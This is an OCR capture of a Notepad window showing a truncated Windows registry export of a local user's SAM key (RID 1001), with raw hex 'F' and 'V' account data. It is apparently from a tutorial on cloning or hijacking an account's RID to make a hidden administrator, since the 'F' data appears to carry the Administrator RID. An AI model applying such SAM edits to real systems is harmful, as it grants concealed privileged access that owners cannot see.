 user - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003E9]
"F"=hex:03,00,01,00,00,00,00,00,be,9e,ee,c1,c1,86,d4,01,00,00,00,00,00,00,00,\
00,74,d9,c4,a2,d2,4f,d4,01,00,00,00,00,00,00,00,00,0f,c9,a6,9f,c0,86,d4,01,\
f4,01,00,00,01,02,00,00,10,00,00,00,00,00,00,00,00,00,0b,00,01,00,00,00,00,\
00,00,00,00,00,0c,00
"V"=hex:00,00,00,00,f4,00,00,00,03,00,01,00,f4,00,00,00,0c,00,00,00,00,00,00,\
00,00,01,00,00,0a,00,00,00,00,00,00,00,0c,01,00,00,00,00,00,00,00,00,00,00,\
0c,01,00,00,00,00,00,00,00,00,00,00,0c,01,00,00,00,00,00,00,00,00,00,00,0c,\
01,00,00,00,00,00,00,00,00,00,00,0c,01,00,00,00,00,00,00,00,00,00,00,0c,01,\
00,00,00,00,00,00,00,00,00,00,0c,01,00,00,00,00,00,00,00,00,00,00,0c,01,00,\
00,00,00,00,00,00,00,00,00,0c,01,00,00,00,00,00,00,00,00,00,00,0c,01,00,00,\
08,00,00,00,01,00,00,00,14,01,00,00,18,00,00,00,00,00,00,00,2c,01,00,00,38,\
00,00,00,00,00,00,00,64,01,00,00,18,00,00,00,00,00,00,00,7c,01,00,00,18,00,\
00,00,00,00,00,00,01,00,14,80,d4,00,00,00,e4,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,90,00,04,00,00,00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,\
00,00,b9,35,23,c3,b8,eb,ba,d2,83,f8,21,9b,e9,03,00,00,00,00,38,00,1b,03,02,\